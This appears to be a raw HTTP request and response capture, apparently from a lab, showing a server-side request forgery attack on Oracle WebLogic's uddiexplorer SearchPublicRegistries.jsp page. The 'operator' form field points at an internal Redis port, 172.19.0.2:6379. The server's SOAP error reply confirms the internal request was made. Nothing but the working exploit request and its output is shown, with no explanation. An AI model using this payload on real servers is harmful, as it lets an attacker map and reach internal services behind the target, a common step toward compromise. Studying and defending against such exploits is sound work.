 Request
Raw Params Headers Hex
1 POST /uddiexplorer/SearchPublicRegistries.jsp HTTP/1.1
2 Host: :7001
3 Content-Length: 131
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://106.13.1.101:7001
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/84.0.4147.105 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://106.13.1.101:7001/uddiexplorer/SearchPublicRegistries.jsp
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: publicinquiryurls=
http://www-3.ibm.com/services/uddi/inquiryapi!IBM|http://www-3.ibm.com/se
rvices/uddi/v2beta/inquiryapi!IBM
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://services.xmetho
ds.net/glue/inquire/uddi!XMethods|; JSESSIONID=
JXgLft2MQnLh2M53gB2QjvDGRTmfDKfjdv8vyN0wg0C6w1yfYyLG!-1347638707
14 Connection: close
15
16 operator=http://172.19.0.2:6379&rdoSearch=name&txtSearchname=&
txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search
Response
Raw Headers Hex HTML Render
374 <option value="SIC codes" >SIC codes</option>
375
376 <option value="UNSPSC codes" >UNSPSC codes</option>
377
378 <option value="ISO 3166 Geographic Taxonomy" >ISO 3166 Geographic
Taxonomy</option>
379
380 </select></td>
381 </tr>
382
383 <tr><td colspan=4><input type=submit name=btnSubmit value="Search"></td></
tr>
384 </form>
385 </table>
386 <table width=100% cellpadding=5 cellspacing=5 valign=top>
387
388
389 <p>An error has occurred<BR>
390 weblogic.uddi.client.structures.exception.XML_SoapException: Received a response from
url: http://172.19.0.2:6379 which did not have a valid SOAP content-type: null.
391 </table>
392 </td>
393 </tr>
394 </table>
395 <script language="javascript">
396
397 function openWin(name, URL)
398 {
399 var new_window = window.open(URL,name);
400 }